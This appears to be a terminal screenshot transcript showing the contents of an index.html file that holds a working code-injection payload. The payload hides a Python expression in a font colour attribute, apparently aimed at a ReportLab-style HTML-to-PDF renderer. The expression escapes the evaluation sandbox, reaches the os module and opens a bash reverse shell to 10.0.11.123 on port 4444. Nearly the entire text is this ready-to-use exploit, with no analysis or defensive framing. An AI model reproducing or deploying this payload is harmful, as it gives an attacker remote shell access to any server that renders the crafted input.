 ❯ ccat index.html
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('/bin/bash -c \'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1\'') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 's
tartswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '
__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1)]]] and 'red'">
exploit
</font></para>
~ ❯ 08:06:27 PM